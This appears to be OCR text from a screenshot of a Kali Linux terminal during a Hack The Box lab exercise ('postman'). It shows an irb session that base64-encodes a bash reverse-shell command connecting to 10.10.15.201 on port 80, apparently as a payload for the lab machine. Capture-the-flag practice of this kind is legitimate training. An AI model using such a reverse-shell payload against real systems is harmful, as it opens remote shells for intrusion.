 Applications Places Terminal Sat 4:40 AM 1
root@kali: ~/HTB/machines/postman
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~/HTB/machines/postman
root@kali:~/HTB/machines/postman# irb
irb(main):001:0> require 'rex/text'
=> true
irb(main):002:0> @b64p = Rex::Text.encode_base64("bash -i >& /dev/tcp/10.10.15.201/80 0>&1")
=> "YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNS4yMDEvODAgMD4mMQ=="
irb(main):003:0>
Activate Windows
Go to Settings to activate Windows.
[htb] 0:irb*Z 1:passwordcrack- "kali" 04:40 14-Mar-20